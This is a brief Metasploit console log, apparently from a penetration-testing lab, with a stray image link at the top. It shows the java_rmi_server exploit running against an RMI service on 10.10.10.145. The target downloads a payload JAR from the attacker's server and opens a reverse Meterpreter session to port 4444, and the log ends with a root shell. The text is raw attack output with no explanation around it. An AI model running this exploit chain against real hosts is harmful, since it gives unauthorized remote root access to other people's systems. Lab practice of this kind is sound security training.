 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 10.10.10.145:1099 - Using URL: http://10.10.10.128:8080/oTYKqDJxy
[*] 10.10.10.145:1099 - Server started.
[*] 10.10.10.145:1099 - Sending RMI Header...
[*] 10.10.10.145:1099 - Sending RMI Call...
[*] 10.10.10.145:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 10.10.10.145
[*] Meterpreter session 1 opened (10.10.10.128:4444 → 10.10.10.145:42280) at 2024-11-23 20:34:15 +0700
meterpreter > getuid
Server username: root
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)